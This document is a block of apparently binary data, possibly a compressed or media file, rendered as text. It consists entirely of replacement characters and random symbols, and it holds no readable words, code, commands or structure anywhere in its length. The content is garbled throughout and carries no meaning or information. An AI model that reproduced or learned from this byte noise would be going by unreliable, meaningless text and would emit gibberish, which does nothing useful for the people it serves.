�έxe-r�.�%}�G<���g����w���9eD����S�q�d�/����\����.��f�\e��O,5��l���	�r�4UQi\�|ׂ� ����]���<�㬌缁�z�>ڛ�����H@K����y�|Ƨ�����	J�����ȋL��������Oɋ�K�*����q����I����O	���}\ �`E�����XȜ�	�LI�Oə�ȔXH�������{����|	�ﻏ����ȉ��{�/It��Z���= �RIN�d����̘�������w��ə�<�3;�w�����-����X۵]�̝I�*�4<<�T�M��I�;|�l��p�3|��_
�
�-����kLH�]���	��N�8*�@ͣ��^��x�"�O�Ε�����BSJ9Y��JV��f����j��H�E��
-Nҭ|��@�Z��IY���Fd���J�����/�|n��N����X����.�����R�-�%k'�̘ݺvMfvA��U&�l8δ�ʶx+<��:=�@������wՆ��g�~�������g���3�P
qF��������P������?�ש$���MI�8��3?�	�-������;�W��k��������jPs���8{	�{��[?�	��8ƩC���;pd���4<�A�с��0���J������s��?x��
�|���0��ʶ��J� a)y^္�V��`%׌��F��-S����~�"(�� &���*6=�h�U"M�KկZ\�hfַh��	ȷ�����TJw���Ʉ=��|>k~�]]���W�tHsY����R`"<��^$+��:��h8�i��w�IW�0��|&7�c�� �-� F�/:����FKɬ[{nz1:��jƚ\��LIΛF&s2&��[��<�9�s9���X�'�8sr;g��H8��:�s�$�
���S��<��
���
����˳���G�X1;�(
��3�p˳P�3�{���5W�6�K�P��XH=�35K
�0��P�Z]�!|�WL_L�|M�Iw0�t˼
����$��(3��s5W�3��|8�Q���Q����Y�Yd��J��r�m�;�
2����ث
����@~�p��~��٪$
��bn�Ĝ����=����N������^<Y(ή���f��Ej��=ZD���g��G^%}˷@K�%޷$ˑ�$��e����|�
���_,����]8~���~>��U��`ʻ�O�(�n"��SD,ʢ�H������}�����Q�:�M4l��ǣxR���wʖgx@�n���}o�ʿ�
���[5�w}�75�s|���лI��p?�;�����$I���H
}k3p75K���*�����t�wsc��p+�K������J�ŉ捼�lk	����%�����S	�����ْ�������4�[�����htx�ˡ��њ��!*��}�Z��D���!��Ē�Al\.�4��
����� ��-��Ň��J\!�ؑ�N��̭�y��iJ����*K�}�aZ��wm�К�K�q��#���¹mB���5������;�
������⎀�g,�#�唊]�l���(�u����q��u��	��~L��T	t�!Ȭ�'��L<90痨��8����6V�*��.�qi4Y��Mf�n�$`(̖9J���:����� ���邙ۨ���$�-.�J�)�����)��:���L��C ���(����:���A�@��B���˝���m	�1�n��H��� َ��)P���wh(���Q�F��;F�oT��J�؈�mG��q�ǋ������i{���Z
�8 ����Z���Z�������詋R��[�ѽ���@X���:P�/�ƉM��*"�+�ޢ�o�"��j �����	,R9��$��a욄�E}��cZ,���Q�����e7̄�䊏�a(��D~�ŻD�Qd���.�ƨ��Q��i>��Ɏ8̘��y���2T��)�m��h�m�Q����ȘlN2�VI���w��Dƈ'8�@c��隁(���$jSc���֤��3gIB̙�J�������,���z��V�1,��K�()Q���+L�.�ꂒ$0j%����!:ٯ���$9M�DO���Z����4�C-$����7����qzC�C������ޅr��,~R�(,����]������@����"�m��h
��" �T���0�g�xH��2�

� �f� H

x��v�k��l�I�q�r��w����w����(ɢ���@��;��&h���4R���Ȋ)�M�ʑI�*����ؠ�芅�̋���������ɥ�xʑ�	L>J����j�9���C-�ʜ�`��v��� J�y�ꖙ �M��s
�O�F�E����6�l!�"Y��t=L �/y��.���H��Ѫ���ϊ�Q����`*��Ȏ��9;Ed����M���ݮ���N�s�ٷ���q�z�ʐ`�z۽JXn��2���ôG��<��ȋ1���w�8 xn��(ߦRL��Y�Z����n�\���q`�ˢ��1����l�Zm��-��,��H��� ���h���0H��H�O�	8B�������� �(��
�4������|���
�|󛥠�1/
�G�4������j�W�\�6g�������<G�ek�����d��Ap����	����h��-��!�(��]��H޽Q��0	�e
�)��P7w�X#6��J�������ɂ�y
&�Lw�>���ڈ��K�&����
�=�N�f?�$c�<(��������p��[�Dl���m��Y��$�:�PKމ9|�n��SQ�S��	�>���r���<��d��������(�G��@L�ɒ�H
P�#���,�KBy�!���.NRT(n�l����5����m��Y��0�ͅ��kNC�U�竊�Tx	��͠ .i�0M�f�Qn,1���J�~n��FG���P�Ǐ.]ᓃI��Hh�'�M�.�w�h�	�=�	�y᳿`�N�9�������eМϏȀi�g���
�)�ءÑ+�=�pܒ	��L��Ⰲj�f��CzϺB_�f�+��@�4/nΈ�����٘�D<���qD�.�X��������RZ?ZAݗ5]�zb��dס�m�w�8����ɬ����m���I�L2�]��X�6���d����̄h�pH����H���q��I,Z��\D�ЃQM��j��@��PnO�Y���CRU6yI�Η��w��~$AMQDl��b���e��V�o��20��|��7/PdU��FԪ4ߋ-�鈁)_��«�u(�0���몣��I��(H�˜��	m�ӈ�t7������ͬ���V����8n�,D����J�!-�U
�Ӳ�b@쮻K��)��ȳ$G�(o_�X��X[0ۺ��/�=k�A䏖�Wј��1(���T�m	��+�'`W���
:Q��hH��ؙ��D���ʉ���-vP�L�oV܀��ܰ٘�w�!�}�)��Ĝ,���<� ⛇T��N�,���Ē���㡠 a��r�7�I������(\ L���L��PҐ��l��@��、�\���(��:��æ x2�tM9^���
�M�X�!��>��L��r��~��hS�.��K0����Ɋb@Ȉ�����r	0j����땢	��X1j-��)�ƫʀ���k�K���F�&���NW��5���X�56N�DI�˜���雾����"�J�:*��h�Όxw����H�� $4�����I��o:Io��������hJH��	KB!4��*���Ҫ�N�d<fc�D��d��P���^�eTF����j��J���G�|�Bb�*4�+$D,��CzD��j���F�CN����Y^-�hz�J�䂋����{RτX���@|��{�b|����}���*�L�Y�#�e��@"�����
�h��*
�J
���vo j�*�h� ɚgq�ȕ7&����i�\����]h���h�zǜ�w�:I�u�C�h��#S�+�"Ź:�w���p���=ҫ�~k�dg��4�鉵��ή��)���2���؋k�����i1îW��(�v��D���$�^Cd�6n����I��ɡ�i��f��L������	����%�d���!ln��,mz�Ĉ�TB�Ҍ����l���!o�$ of��L�h�N!�:,K�d����,F��(�l�cHfc<Ƙ��c\&����U&eR�Aਬ�蜃
�Dg�B��wț-�(�Y���xr���� Z���G��HyĢ���GޙC����FyGnD!��r�ŧ!��ۧ�t���l��8���-�8�~(��:#6����̠b�вɚ�Is�)sR�szYr�i怙`�&b"r~��̉u���T��p+�rJ�t˩��~��`�"��|�8����:��˰�����ɲT1�x�fE��1�ؒ�_�:���ɂK�E~�:�+��(�����:��!��A�>I�`�t���i��w�����/­(�2����8�������L�zm|��X:��p�Ɏ�H�KxΜ�L�b:�~��p�� a�"�����4�L\���)�(I�RI�N��M���d����e�ٍ���[e$(��y�z&��+ti�~&f��g"$�靜;�f��y�{�A��u	�@�.湊�y�~d��9G梐�'��)��E��i|��qd������fX��J"��>{��,�������Z�E񼅛��
�h��R�ֱ)�b]��I$'r>wi�Yj&z��i�ƚ����Wk���d��e�m'Jù�\�D+��.�؃��I�Ӄ�Z���δ�N0ʮW�(�c��Knŋ#���Ú����:�}�����a�On�{Kɨ��g�5���I�ƚ�<��$)�o��h��2Ɋ�)�3��(�	JM�,������a�X��IH��m�<Y�Ưonjz��̝D���0�J6a�����O�o8�܉J��(���)�����c��A�d�d����9��ې���uw��ؿ�u�&(��	�!f�;ݱy����Tl�����Y$y2��(�(	�9䝡(�ȉ����E���%z����ɐ�X�  �`����ԉ�J_�$�)/��*�j���J���Ԉ���
�U��@]�y���GF�$X[�@ɛ�С���0Ǒ8�׷ɤl�?͞��t������L�$N�!��0��cɦ��̣趣��ڽ�8˃��>~���X문��d���!�SŽr)1����X1�~S��﯈�D�w�6�����0ʂ��:����!��I�K��>�:|��������"�*��,�~#�G��|���H��(��#�
��(�d~�a�I �ϔ$�s�������J����ط���İ�>)��jc���sX�YF��[d�=��ۍ�9�/���������݈�d�&i��q��²�j�T� �[�
������F�(�����=����bz���<jkN�����������	�N��0��HDN/�P?��	V���m	Rw.YTj�p�ԗ%�����
HT}�Z������9|��&��Mʞ����R�OJ��	�����+�~�n���Rt�CG�\<܋��띖��I˟0�;"��؊�n�rI��^	V�� ��ߚ����21�������a�!�:�|��Ðԋ50ҫ"��6p��	$E�M0�H���/��:Z�W��l�l��Z�	m~���(�v
<ٯp���Hx�l��1�������:�S�����BaK���(ț"F�&���w]N���]��=�ߙiQz�_��H�I��I�*�*�@�,tI�O��i����ݨ:��i��C�q)����o��YS�	bD��	|<ߞ�I"��H��J��х��/��(��T_��
�1��u1	~����[FB�t��nJ$�����_����>��b�J��+Oj��I�>�)
��:#�b�ז��+��l��#�)��ȴ��I9��Pʾ�.Β�H�`���и�ؖ�ð�^��r)�X�����0���w��Z��p�t%�.����w�����9@2$�`�iDMt�N�%_�R�?ܫ�i�q��7z2�P��;����#$��荘s�`�����p�d�̅�q�/�v��&��/�Yᚤ����N�N�$Ov���3��O��$O$O���
�����g�}��?k����1*>�DHO*��܏H��'��ɿ���~d�7o߽g���@����螱Ȁ�$��!p$���"�����Ѝ������L�Uw_	r��b���"j�7���?�[vO�k
^艤j��@*�%�
�I��i��T�T��	j�nSځ����.Ы���:��zG����UЋ.[��#�F�>JλX�>VI0+�� ��Ș�X�#���P����kR�L�#��6EaD�	�>֑N�HD�	+C2]%?��Q��؉�P�~�-����Ƥ{��������H��j�����X��Y���9�)9s�|Z��Dl�/A������ïL����j=�w�ڥ}��=�����f����ਛ��֢��(hA���xp�DD�*zL�25��C��',��Ej2���,�MTD��iG�.h��`��Ȅ�W���!�s�-�h�$�����d�6c�W� �d4F/W�v�K�����`ɨ�����0��<�������,ǜ?�R=�����R�y/������Y+���J������� �*�84�򪝀�b��n+ܵ���݁�]¨�`r �-����;� ��,w}ã�e��H�����laU�e����X*���F*����U����d�:�B�KDû��B8�rѼ���U�H���^����ʿК$�a�ɃĴ�p�T
���������T��
���D�� ����h9)+H������_�ӧ�gW����s� )/��7w���ב�����")B"�z�L �D�L������v`���j��0�@��> J0��� �j�����~@k�jj��wz�l3p� 謷��*���H���j����� e��	�ʡ����n�Ψ���긮���_�X�-���a���H�+�K�/)��I��� )ʲ ���!��������7��	���!-�/b"#�ob����#�M! &��&�`B�����ښ�N��� �j����ڼ$��e�A�z@>SJ��Ź�9��q|���5윀N��۹��*����Xʃ5�p\'�,�I�N���5{���}[��w�䟊cD(��z|�Ū	%�ԯp�
�۩���9�Hú��nz�P>��	����ˁ�'��Q�;�:XeA�3���%,Zȋ����͂[�ˆ��iL���X�߬����x9JQ`���x=U־}UoȬ�� ��~��`E�?��V�ih� ��ی�͐�*���� l��@�2�n<��o��&-��dH̙A�Im��v,�$*l�J��8�al,��ѭ��X� ��@I������AX?a�*��ȋ}N�4��w@���8�j���,�� F�b5)Ĭg�,���6����O����ɏN�]!��"�݀��%#�5�&���-�	�h�h�� ��茫@���� l��μI���@ �?�ɛ��u1�8�J�� ��1-K���{��*$�Y�����I���H�6
�����C�����|+�K
���
�h��#�D��۪9.�XF��ʪ�(�l���@|���cQ����Hj���M��(��x	N�w�[������;҆ڸ�"�֋S_&��:o�a9��jk>0AȀb��(��-e���	��0����?8i�)���*���ٺ��1@9@��2n�(��9 �{�cN!
�q+�՚Y��,�z���"�0o,�5����Kg̮��+��/�^<4�d�D�[|��		�a��  o�����Y���+RM�n� ��<���@/�H�2\�+� ��#j��
7Ѩ��ݘ�u��=茧�	;�8N��;�i$��
�$�w�Ƀ) ù� τ��c��*I(Z'��l���만���x�&�������4��F��������� ��!��"��PPy4@�C�N�: )���>Q���;��B���\�)�M��9�f���J�K�oȯ�\1����$�8�"tH�N��P(��`Ӭ��Ӽ_���ykup%2�K�������f3�Bػ����K��T�Ӝ1����UtT��_��:&�����Ŗ9���P�3_�a�$(��Owǿpk�~t������K��*O��K����a�|īB�~�8-�LG�(@�͙��RpN����>�9|��h�ϭH��
���%�<�٘��������J�< ڹ�Jl�^"uI�X��a���������� �TؤTb�������u��58�ˑn�
Iªn� �����aL�"��%���t�@Gl9���[Q�]; �!���Z�.%�$3�:��/x�'
Ȋ�%>E	F�$�w�IՉ��0����j��F>?sH��F���2c?�m�c~�(e��Ʉ�X�D���B׫���6�V<T�{�W��&6v݉2L0��*�M�
Ra	ۜ�^�͠����)$����^�*��'(�xO��S��8!(���n��g�G�� ��*���l�.`+���/������doM�c������ۅ�@��z�2�ӱQ�׳M����)�ʻA�΂�����Ѫ�)���� ���ȑ?R���ݦz��o�����w$Р_P�3�ʜ��_@މ�.�d��!�ks�L�Y���H젛Q�/�]]$����
v)ǽ�ɓ�Y~D<U E�e��hR/��R"���:�+҆�8��8�����J~	�<:0O��R6����?�[���{U�[����hd{UI�`�k���ؙ���&5��u�p��6��	�>,7M�Kμ��&+�Sˋy��x��������ڭM��H��j�_���j����⺯�����񺮅�����:K�����Z�g��ί�n�w���ɯ��
��/�(ꔉ�ۊ��ˎ�ξۂ��7��ώ�������0��/8���?��,X����Ӱ�G��ꯥ8�[��^:ʥl��(����9݉8�
_�!Ȝ������}��Ex��M��9��̝<���,��)��P�SJ�(���r��p��9i��"��-�9�m����&�����:ϼ���*��9J����/z���ۻ�L��X�HP�:�����Jm�X���H������X��_O�U}��j�����i�wL<���g΄X��j����T�xo�e]�~�ˀ�.��ȉM��P����j�j���������t<��N�v�����ƪ:��ͮè��Z�����`��-��o�r��a�g{
�
���Z8(�D?ڱ��ğ찑�>�����T9�������`����H���B�����FH���]J�������߷٦�I��y���}��И�mZ��9��ܧ(���)��{�P ����<�[��!��=�w<� #���'��l8�0���[�<M�p��[���؇7P������D��(X����8��\�Y��UͿ(����^]�������`��m�e�LƩ��e��t΀sH�������v�	���K�b|�K���������1��6kH��x��ꈠO���ٓN�}�ƫ ��$h�������V�귯�a��������t�� ������=�?���؃1�������	�,(�׏�P(�w�"���Nʚĝ��M�j+���8���h�}�������2�˸��۞m��n����dz�N��^x�)�����i��:�/�-P*0���(_��(��-������ީ�0h�L�"��6��Q�?ͽ4���X��X��آ�H��0A��Nԍx�<A�5�0ѨSݎ���P��5̨t�V�O�l(����x/���22#0x�4r#4�����$��j8��ȅmM׫��w-�[$��nA�}�7;�7��wY������v�3(����?�
C;@k�V+������Ӫ��*�a�'���R(����j����/���`�ϐȷ`�+�����P)�^�O�9C�(�(�)�*���R�B(�B��(*�͂*餦���������m��O�?8�_艉x���!�������Mݨ��P��9��N�X����Jh�8������/�ԃ�!����B.q� L�+-����ϩ�ZX���,*�ɜS�7>m�0ݕ�(����X wA��3h�$!�C��o)�Wx�;\�;<��T�H1�6�-bW�ĘZ摺�|��g�צ�Ǒ}2�j�)�$�תA��ȅ����:��_�tȶ����`�%��ǀq��H��
	�J4}��J����Z$��N��-
c;���k3'�^'� ���@��~������|8�A)���`��2� (��x91;�T��::�}��n*����n�����Ӄ=��*�� H�_������H ����H�bJ��ٝ���9/w���H��Z����/���Ú�ʬٻ���ύ>OK��+�L�cy��C<��f����ȕۨ�R)��/�7��ܻN\	�,L ����/�2z�#��¾D��"�Y�11*�m~O!�@T��zh đ��|~�Dᱞ���]�#�~}��@�~)@v؄F��Z����O4,�� ƚ'v���J��0��
�o �⺵��j�����(���0����*����S��Sk�BT�F$D@�EB���j(���8w��!7�)�8)�-)�r�p�9<��قʱ ���H����*�s�48H�m*��:�����i�]Zʗ	;���#�)�=�h�T�� �*���T��ٞ�ݟ���9�����+��Lp�+�I��5�����[���5=���
|=�|�K���!����������4��8�����]�M�� �������{�J�� �����ވ�]"���O�ˎ#�2�]O��1e)�s�SM�h1inO
�N�w�*�J���X@cPb��g౦���?��*��������*t�d��F(��)�~L6B%Y⫧o�?���8Yˮ}���N����z��N��P
~��8���8������I�ɽȃʰU��9$*���c�vcF�,���z�G��G�C���΂�äAj��X��I4��=�vӃ#��1��qIS��EH EH��؇�X�������-�>L�ā�5�!	�x[[�[��ʨ��K�x[�����%��>w!	�y�ܓ�%\�X\�k�8k��]L���J~]\Y\�{���^J���8�9J�"���d0�����'x��_���"��@R@�S�@K,��2i�n��ƈ�e@PRl��u�$} ����o<Ɖ���L�/����/8�6%�H��V�C��CT;�Ъ&z�X����Q�����J�$���8b�Z���&�N�O���Hb>fb���(E�C�����7����dů�nd��9*��etFhՃ�c���*w|�V��G��Gt���l��M+��X���=ز���$�����0�������+�ɑ�k�����6i��j�;[�jw����[�v��%Z��=��&⼕/\��2�9��8x��h\�u\�%k�Fk���Fy�I/M]镮茕�^¦���(�1��R0s��OX���_d9��V�t��.r���%��ێA���*vX@PlPg�d�d�QdR!�D(}����6�R�ȉ��n4�h��:Κ���Db�W��w<5�
��J����@��"�S����*&4(��j4���1���X���Ø�q(�r*�r)�r�0�����T�Ȏ��E�P�\�7� d��9r�� �TUUW�H�I��1�*�e��H��G�3ɽk�h��ݠy��VX�=(�f���I3�gТ����?	�(�!��wF��>�TK�i�GZ�������ɒ�埭�.�
<���4��N�J	��T�9�K������H�8��0�왆��@������j@	�wς�����ڼ�Ǜ}���iL+��Ÿ��������x�����H
M+ɋ����$�X~�,�5lFݯ�Z�4�Cأk��7�r��԰ڑ��ܡ�$B9k�!*O���3Ԙ�91���Q��|�[ݘ����c]��$z������(�cPI%�+Q���@C�hG��l�{l�at��W����_6�
q��t1��4s~y �'UŌ�R{/Od�n�)����H(H����7���xɀ�ܘ����h��1j��w�H��<(��Y̚ü�M��yM�ਣ���M��|&��m�ľQ�������-���(�0����1�%�l�ڪ�Α֘�N*ǔ���*ɻ�Ǩ`����Ҳi,�������2-, ����ڎ��2�Y͑=���R��>��n��U�ēR��]���Y�+�����,��������b���@h-��.UA.�.���J����"������.H���(L%x�$9@w�C��Z��%>h���OV4t��J����⌃�'��n��ݪ��9ݩn���{e;F̣;[�����S������U����D�e�h��ˍ���j�Q;J�Q:K���t��3A����(
rV�6�·5z�I${�g�t�H�wRI�ct@昷�����>���;찠ʐ��IX���x�L��Xb̜��YM���ΛO�4͛=jy��e�������ǭ�	-Ԏ@m{�hD�ƣ94���8��CtL�_�-Ÿ�w�ư�a��$m| ��*�]�͑�n��)؍� ��M��ï�{(��`�������v�ԗ����ǒ�{��x/��
�Q�^vz�!�����B��)%��H������l�������Fj�>�h���5l��T���D�t��H<m��D�^�O����	���μ,I��[�d�#�E@N����`��P�tل�����x�.;���I�1��ܸ������[���n���k���R�@���(�ƣ�w<��D��S���G��D����_��1�Ʉ��B^>>���)8D��)�
��{� �x�7������k�\����͢ʭ�O-����-�������8HT'�_�G�F�-��x�������������l�P���9-T�*��Z���6�U��A��EQ�{�lۏ�]�8/"����|��!���kӜ$�m��T�.˕bѭ�Ԫ��A�b�tm��@J�ĐB���Y^���H �H���
2ڂ�*��e:�҂wɅ�X��ͧ��J�t��SÁ�¸z���K���� 	��HĈ��9��K�U�����$2g"6��NP�E��8�� �)�؈�:�#�$�i�4�F�����Z��L^�����ܳ�tY�ƥ9���^:>�{���J�F��ή`����\@����:���^��*�P�l�q)��̪���(BڞfοJe��<B%��(����1ќ��4�ڿ~|�F�� ��;��`�[���.��?��V
�_<گ��-Yw͌و�[��#��'�gm@/�:!o��"��ʦ!4��	�$�����؄���� ��2�n�n虑> �n�ؼ���������\+�>$x���),�m�L
&:x)գ�!��y2�8�`M��۞��i_I�3�D� ��ɉ�r��X)���D��O�����4I��$0ޡ&]�Oa*���m�/(X���Ν��v��S��e8�4�*�ȩ�\9r��K���hvH�	Zި��w<���3k��(Ĝ�X,�?5I��bS��ܫ�:�4E�^�+�C�-�M���ܬ�#8Π�(/����k[,ܭz���诳��*�j5M�A����
�4���Z2�v�6o��4��
�Kh��m5�c�2�q�L��"�'�-�����:��vO��I�İJ���j�c����ڌ���)��»$��$C���፥PZ�4܈���a-�q֓4C7�^�H,8/���[C�ݺ3��(�Fh�c�wo�_5V�!��H����я�I�������#��Z����=��K�[b0��\�9�GS&�~���H�"9N� �,	�5>B2\������S���`�$��7-��0%�3�KM���Y����'��=/��������~;���S�hn����b;SN�Mť�3�P�.>����\�t;��G���j;7W[@�x%�s:�$
�qd�X,f�3�r�����h���Z!��xjʊ����x��wHs�9�q�
 �ȹ���.`�����Z�i��ʟ���i��!�P(� �2�:�:�Ӻ6�:-ө�)���8�D��G(�Y��l)\��[J��h��D�
w(=룧��8
����˻�KQ{���˾����
U`9��p�͓4I���p�<u�<R����,�ʘD{����E��(��P�8�31
�1
&`��y��q��lLS3��A%��Ky�Lᔘ�
۠�Ĩ&�A�6���P	C��h��Jw�i�G!& � 	 ._Q����x����Τ���ҧ����}?{	q'�K�N�[����X�
#7rKuc� c6��ڀ'{Z��P������	�8�:����Ȋ��-������)�@�1����
��[����*��R��$(�9��@1�@(�,����:�D��t�)����2���2 K��JG�"Y��Yp)�Ⅳ�*�F��9)�b�_ �#�;�$D�6r�d��q�7�
�Js w�������B�6[����#2"�
D�Β�2�2L�6$����IL�:���\�P��;��S��+���MN��C�!M���͇A�߰��h��Q�������8MҔ��a�a�FQ�b��R��Û� x˕䊧��.༮��� �خؕ�?�����j��9���w:�giN��7͡�ix� �p���f;�g�ԕ�C�@�Š��0 ��È�<��H����H���
슮8�80t��c�<w
��$�-&���(������I[���:1@��٫[���)jI�2�XA��J��ʔe��J��B��¨����W ;h؆ʰ
�H*�3��U�3
�*�<BZ�D�I[�� �Jͱ�ʣLj���\ʹ���
3��<���3F[(��:[��b8����LL�@�Z����%�$=�q,%`�H���J������7QN	-&�5�d5���h��CA-i�>m⦴Q��}	��ݹ�����ϐ�y����'�*w8}��r����������L�r������0�/	(�8��a��iF�	 �Y���S�.�=���.���캕�G�舮x�
�HT���)��P0������@G�p���X��	�X��(!������M�в�:H�A���2�c��:?X�(�"��2�y��	�![�6��(|:�e�,���9s��(��+:j�� *I��*M��z`�+���}@�1i��@ʲ�K�4/�:�?����;��� $�Xw���?�*�x<�T4E
A�ӆ0\�X[ü�[35�i�Ǵ����T:���
�P2ܛa�41���k��[ľ�2��6��k�P�F9�Ɍ�a?�]e�?�N�r�d���b���븏���^����%���^�K�k��q���{��X��0�j��H��R���X]�ǊĿUi�芅L����
%�����)	���p��X�Ƹ�Ð�Đ	���C̀�����娛|������ɞ$�;H1�A�pw��`МEZ�.��,�:��"�:*2���
�5�X�*��	����Z�����;xx���#"l��P���ҧ�R+��C����� �2��ļ'���2˯2zP�u�y�X��jZ
�t��=4;�S��
�0<�p�3=,Ml�=L��Rb�6mLA�5ٔT���QZ�M5�_����T����¾3ݦӜ�^T-�!�E��G�.�ڝ\��滛�N���˱k�7R�mz������^`����T���i�g�w08�q2�@|4����gӕa�n���^����em�����XȬ��uڐ	�5WT0	lߎh��@Gq��@ה�����!!ث���R���K�<X��󍛽����2�����"j���+"$��m�L2�"���_����3����B����|���j���*	Z.=��p8a38,�м����9}��PRuH�H�-:������������������/��C�S�H-a�L$�LT�H��A̱f�6�cSCwk�a7�Sjk����=\ý\X���`\��E��E��>C]l�.��.�ɛ��e*�����H]W�F|主�0N��V-�]�7AnUqR i�^�q��~��	 ׆�_��^�_]1ϧ���`��������
��X�@�����X����
�>�ۀ�۸��؀В@���.�ܨ��Б딃�
��I����f�J(�	�0@�	f(��h�m!K�)5X��2)�iO ���d�F��4���J�IʼRʦ�30�4Jw���Z�6�1#m�a��N�Z9J������fxR�Z��a$9+�U���X��b�P�HR�4t����D����(�92%��&���=�6�Ƽ�?�:�^�Mֻ�OL�jĘyX���U�2T�H��lkSM^&����?g���H�@���d�S���\�����e|ĸA� Ц�D�E�{���b��މn�y6�B��lP�����~�Q��]����� ��8��(_�x�W�Ɗ�xk�u�����GwG� \�<@�h��9.X�$���Ѐ��LP��)3���N�ܺ�NA�2Z�ِO��ʔe(��0��P���xB���j����h����a�˒(�,Ն�x���҆��DH:'|H�� I������4{�%�~���L�;+��_�����Њ��ۖ��%>�1�����vD�_S�<�ν�ƌ��G����CD�;Nz&��7aSŌ�԰��ԸW��EA�EҜ�!O�nJ�p�e���]x�������w��vlw+8��g��|�Ȱj	F��^nlNzs�ۜ�$�{����.�)Vx��]�[��^��LǮ�[ψ����o��
����o���rMm��(���tp��}����@��������e��ջ�x>�:���!�~��v}>�s����r�Q,�
��d���=�3v>\`g/j١����̯
*"��H�Z�φ�*+E��K��'��VۦV<�h�"QZ�ex�2�:\۫i=�4s���vt9K	������kk	�Ջw'�h�J̈́���< ��������(7����h�^$�#��r�MB��&�`�H������b� ������!���b���]/���ν�h���/1r�a�E��9峃]"���e�Ϳ\�8�B�#Ӻ���r��_&I��j�c��?�U�1����&t��3��
LÑ�X"�W�5��XA�EńS���G.�s?�VI�a�t0�lNsN54�+Pٳ���}�^^����_cV#������7��8��@��-w��[��(��Z�%��w-O��ZȂ�l��XI��)��\������̋��I�� �* �h)I�R(	���8
���zB�O �ħW {ŧ|��������E���F������,��"<N��08���2Xm����Z����!n�(a.��H�A�,���(��p.�q��z� �M�8����� +������⡷*<��*��Ɍ�ɌMp�� ,z;L��,r"�-|"ϗ��̂؈���IZ��w�K��ZΗ��:�x
������;P�A��Y�B�/�x]ٷ��&ٕ���ș�ړ��݈������x�޷��/ �޹�D�������E���)Lmx��I�ÿ��������:�j������1Ю�!΁�.����&=���4��������2��GLi~H�>��XC����{�\�/��,����P����ϻ���U��Z���{�-�H�ϼ艛-d�ʚ`���*QW��(��X���jɨ��wP�l΀�����	��0� �.��xij��q¬O�{§�&EȆ�-\�a�²���l��N"�<K���֪� O;Q�{YK�|�������7�$�tQ�����,g�rv)c�����,��.�b*<r6�� r7�콈�H� ��5����@��褊�êexO�S)I	�X�4(	�����
�y���*%D�&h^?6������ǡ1��&+�������W]��퍯}*�����D���M�X:w��$���	CĨ��x-�a�C��դ�S�����B$�1�Q��kNY��(	��	=$1���Q���<*Q�N��K;Q��8���� �E�$(���i�!yʓBH���˾�,�*ą_:��{���UV�	�����hV��������v΅��
���
�
��)��T���1��˼(I�1��̘HK��,	X5��.�M�I��y@�p�d|��i���ʚ,�ݡ�7�(�T�.���O�VX�aw%��ZKMȒI	��
��� �6� �yG���q@�Z����e뗊�����x��0��ʹ"�QB�'#�m���L�ΐ@�lOx�T3��}-�� ]�Ț�L���ذ��,���<K>�H%|�s��꜕^XԵ�3T͋�)��9��2�9���&�@jL;������_z�%���D����݄H��+��9]��]�	iNFNYEM��~� ��{D_@���6N�������p��L�M��Xk�ow���*y��躒$�����P����Q���:������@�-�J��o������خF{?75�����8(���.��������0��<!1E��̮��ϲ����'Е^1�����=3����V&��ꎍ�ڌ��񌅛�x����\� �dኜ���( ߠ�(L����G_���b-��\���L騇�W �m�(�����]ٸ�l� jh¼Hȶ,P�vp���-��
�Q��ʚ�(̔�wn�0B]���ӦD����^�i8�ę�mm�?���݉���	���p"��7r�ش҂.Ũ��͍�kZ84x-�#M�!�N,>;=x='A)��tқ��>���N4>�,��㈨B� ��1��~��H�A�����̂n1nf�[��o:*�������]�.VS��_$>�X� ����և�����W���>z焸͹}��`���������&b]�o2a1��;Љި��:f��bY�j�G�o��|DUwg�I���j���Ӕ|mɇN��`|T�	t1���H���l�%�� ��������cc��$vdn�`��g��.f//�`�>ʁ���"���؎�ˉ�z T
����J���#`�ڔ��Tx"��0�ܬi��1_*	ڜ��R�N�5|���� ��	�؇$ ]�����yL�vH8�J�NNF�#H��~�^b�_,�Ƞ�ņ���qaY�W(G��
r7�Q*��[�N��c�B>[=�W��:�Ŗ)��S�������w~�K�b6w2G�fo�Z���Bԗ����-�����q���TH���dZ�}ZW@���J�`�ȡ���������Ȉ�	� ���o  @� `��a@�(ۧd@C͊d�d́xd�`FE���t���\��
X	A���X�I�ҩ�F�FݝF]|<|�)� L'L����p ���L��U^��*�-�Qr������ȫ��4���\Gw,Ո��R-Ռ�Q�8Uu�JȀ��|�'H'x�dJTwA��$����:�Τ	����tԉ�4j�����)1ma*��Hڨ͆��`�H��RǄ��Yl�H����8�hJ���H���Ԋ�]�I ���J�
�u��XR%���h���ϥxM����W��W�
�h�}^�x
�9N� ��������`�]�����|Īyt����aW���v-�3�,w%��ʥ˳���؎7�Dp����0�	\�8�fE����D_���Ē ��I��T������-�,H�w,	MO
��A�0 ����P�<�DMF\�Ei���F!��t$�����$<-�>-!�,��X��J'���\\���(�)�JO��	��+�n�0��.�L�����,���U��=��$�w�T��������x����(ؘ̋�茷<�:؝�������~H������ւ=�m�neCсͧ"]�eX1h��ԩ���
	�L�5T7���Y�ܫ���Ҕ��b��x�������w�ϺdM��J�To�
�h���T�X�4��h���D��hDt��E�E���Z�ʅ�9���l:Su�������������pM�To������iS�(E	8�1�Jy��F�Z�Lu��tS��ɂ�Ԅ��؎������Я�NO�@I�	Fo���B��(�}�CխdH[ ��A �A�����ӶH*������J,d�~a*$Jʥ������đw$�p���Ј� ��"�$,���rwx�tDG���.$���*"�	m��!�����,�wH
t�Ȓ��H
9t���
$���Ln� ��r� ��oށ��(J������ �-Q����5|L�B��͝�ۂ�ڂ	���>M �ޛќDe)��9�#I��A��*
�XJ�P�G��xʠ��H.���(I��I�צH��,�A �^��_���B Dw���)�O�� �˖	�2�v�L��"�po��W��N����X+	芻4���W�H����wJ���i��*Hjt숰e^˵�P�ĉ��	�A����-`0@��5�b4�CMT�B���AdFd������A�U���)!-�U�}D-��$����]��*�
qd�r�ѠĂ�j���$\�<ܕ֮��dġj�����J���傏��t\��U��I�<m��]:��i�	�҈�:�����.�m���n�?�#0���-�+�L���炀Ɉ��qC�,c�����^��9R� �fY#�Ȅ��J�H�YwPD�LN�Ћ��Њ��J�`';"��v�xa+��A��yZ�5Y��NN�q!�� 2d��l�Ϭ@�\����J��N��I&M��T
��N���Ϯ���t���T��(�m���J����T������I�ʥ�¥�]�%��N(o@䡗h�P�P �:��-d�S� ˑ�t�̺�U��Vj%��U(F�����q˫tm��+:錁Qqԕ��������.��!
